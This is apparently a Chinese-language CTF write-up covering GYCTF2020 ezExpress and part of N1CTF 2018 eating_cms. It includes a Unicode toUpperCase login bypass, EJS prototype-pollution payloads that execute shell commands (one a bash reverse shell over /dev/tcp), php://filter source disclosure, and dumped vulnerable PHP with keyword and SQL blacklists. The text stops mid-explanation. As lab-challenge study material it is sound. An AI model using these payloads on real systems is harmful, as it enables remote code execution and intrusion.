1 2 3 4 5 6 7 8 router.post ('/action' , function (req, res ) {if (req.session .user .user !="ADMIN" ){res.end ("<script>alert('ADMIN is asked');history.go(-1);</script>" )} session .user .data = clone (req.body );end ("<script>alert('success');history.go(-1);</script>" ); get ('/info' , function (req, res ) {render ('index' ,data={'user' :res.outputFunctionName });
clone和merge这东西理解成深拷贝就行。
但注意这个req.session.user是怎么来的:
1 2 3 4 5 req.session .user ={'user' :req.body .userid .toUpperCase (),'passwd' : req.body .pwd ,'isLogin' :false
利用toUpperCase()函数对userid进行大写处理。其实这种转码很容易出现问题,比如对于拉丁文字母ı:
1
2
3
4
Welcome to Node .18.0 .".help" for more information."ı" .to UpperCase() == 'I' true
参考https://blog.csdn.net/qq_45691294/article/details/109320437
所以注册个admın然后就能以admin身份登录。
登录之后能进info和action路由,注意clone和render函数:
1 2 3 4 5 6 res.outputFunctionName =undefined ;session .user .data = clone (req.body );render ('index' ,data={'user' :res.outputFunctionName });

/info路由会渲染这个并不存在的outputFunctionName属性,但并不知道这个东西和原型链污染能扯上啥关系。。网上的payload普遍是这么构造的,而且也没说原因(可能是太简单?)
1 2 3 4 5 6 7 8 9 10 11 {"__proto__" : {"outputFunctionName" : "_tmp1;global.process.mainModule.require('child_process').exec('cat /flag > /app/public/flag');var _tmp2" "__proto__" : {"outputFunctionName" : "_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/ip/9001 0>&1\"');var __tmp2"
后面翻了翻,来自hardjs这道题:
1 2 3 4 5 6 7 8 9 10 ......' var __output = [], __append = __output.push.bind(__output);' + '\n' ;if (opts.outputFunctionName ) {' var ' + opts.outputFunctionName + ' = __append;' + '\n' ;if (opts._with !== false ) {' with (' + opts.localsName + ' || {}) {' + '\n' ;' }' + '\n' ;
将opts.outputFunctionName拼接到了语句中,而上下文并未出现outputFunctionName这个属性,因此通过污染原型链来在此处进行SSTI,拼接的前面有一个var,而后面有一个__append,这就是payload前后拼接了奇怪内容的原因。
访问/info路由能看到自己构造的payload,不过这题好像不能出网了,反弹shell没法用:
参考https://blog.z3ratu1.top/[GYCTF2020]ezExpress.html,主要是对这个payload的解释:
1 2 3 4 5 {"__proto__" : {"outputFunctionName" : "_tmp1;global.process.mainModule.require('child_process').exec('cat /flag > /app/public/flag');var _tmp2"
cat /flag > /app/public/flag这东西把cat命令输出的内容写到/app/public/flag下。
输入不存在路由通过报错找到绝对路径,然后把flag写入public静态目录下面,访问直接/flag下载下来
像python,JavaScript这类通过路由设置服务的方式和PHP访问对应文件就有一定的区别,设置了路由的情况下,就不会出现部分文件暴露在网站根目录被访问的情况,像PHP的话可以直接把flag写到网站根目录里面去直接访问获得,不过,他们也有对应的静态目录,静态目录下的文件就可以被直接访问,源码中app.js设置了静态目录app.use(express.static(path.join(\_\_dirname, 'public')));这个设置直接在静态目录下查找文件,因此访问时无需在url中添加public目录
最终payload:(我看有些师傅最后用;var _tmp2去闭合,我看不懂咋回事直接拿注释符把后面都注释掉了hh)
1 2 3 4 5 {"__proto__" : {"outputFunctionName" : "_tmp1;global.process.mainModule.require('child_process').exec('cat /flag > /app/public/flag')//"

[N1CTF 2018]eating_cms register.php随便注册一个账号,然后登录:

注意这个URL挺可疑的?GET方式给page传参:
伪协议看看能不能读index.php和register.php和user.php的源码(吗的我这里一开始在文件名后面加了.php后缀导致读不出来):
user.php?page=php://filter/convert.base64-encode/resource=info
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 <?php require_once ("function.php" );if ( !isset ( $_SESSION ['user' ] )){Header ("Location: index.php" );if ($_SESSION ['isadmin' ] === '1' ){$oper_you_can_do = $OPERATE_admin ;else {$oper_you_can_do = $OPERATE ;if ($_SESSION ['isadmin' ] === '1' ){if (!isset ($_GET ['page' ]) || $_GET ['page' ] === '' ){$page = 'info' ;else {$page = $_GET ['page' ];else {if (!isset ($_GET ['page' ])|| $_GET ['page' ] === '' ){$page = 'guest' ;else {$page = $_GET ['page' ];if ($page === 'info' )Header ("Location: user.php?page=guest" );filter_directory ();include "$page .php" ;?> <?php if (FLAG_SIG != 1 ){die ("you can not visit it directly " );include "templates/info.html" ;?> <?php session_start ();require_once "config.php" ;function Hacker (Header ("Location: hacker.php" );die ();function filter_directory ($keywords = ["flag" ,"manage" ,"ffffllllaaaaggg" ];$uri = parse_url ($_SERVER ["REQUEST_URI" ]);parse_str ($uri ['query' ], $query );foreach ($keywords as $token )foreach ($query as $k => $v )if (stristr ($k , $token ))hacker ();if (stristr ($v , $token ))hacker ();function filter_directory_guest ($keywords = ["flag" ,"manage" ,"ffffllllaaaaggg" ,"info" ];$uri = parse_url ($_SERVER ["REQUEST_URI" ]);parse_str ($uri ['query' ], $query );foreach ($keywords as $token )foreach ($query as $k => $v )if (stristr ($k , $token ))hacker ();if (stristr ($v , $token ))hacker ();function Filter ($string global $mysqli ;$blacklist = "information|benchmark|order|limit|join|file|into|execute|column|extractvalue|floor|update|insert|delete|username|password" ;$whitelist = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'(),_*`-@=+><" ;for ($i = 0 ; $i < strlen ($string ); $i ++) {if (strpos ("$whitelist " , $string [$i ]) === false ) {Hacker ();if (preg_match ("/$blacklist /is" , $string )) {Hacker ();if (is_string ($string )) {return $mysqli ->real_escape_string ($string );else {return "" ;function sql_query ($sql_query global $mysqli ;$res = $mysqli ->query ($sql_query );return $res ;function login ($user , $pass $user = Filter ($user );$pass = md5 ($pass );$sql = "select * from `albert_users` where `username_which_you_do_not_know`= '$user ' and `password_which_you_do_not_know_too` = '$pass '" ;echo $sql ;$res = sql_query ($sql );if ($res ->num_rows) {$data = $res ->fetch_array ();$_SESSION ['user' ] = $data [username_which_you_do_not_know];$_SESSION ['login' ] = 1 ;$_SESSION ['isadmin' ] = $data [isadmin_which_you_do_not_know_too_too];return true ;else {return false ;return ;function updateadmin ($level ,$user $sql = "update `albert_users` set `isadmin_which_you_do_not_know_too_too` = '$level ' where `username_which_you_do_not_know`='$user ' " ;echo $sql ;$res = sql_query ($sql );if ($res == 1 ) {return true ;else {return false ;return ;function register ($user , $pass global $mysqli ;$user = Filter ($user );$pass = md5 ($pass );$sql = "insert into `albert_users`(`username_which_you_do_not_know`,`password_which_you_do_not_know_too`,`isadmin_which_you_do_not_know_too_too`) VALUES ('$user ','$pass ','0')" ;$res = sql_query ($sql );return $mysqli ->insert_id;function logout (session_destroy ();Header ("Location: index.php" );?>
代码不难理解,首先是这个:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
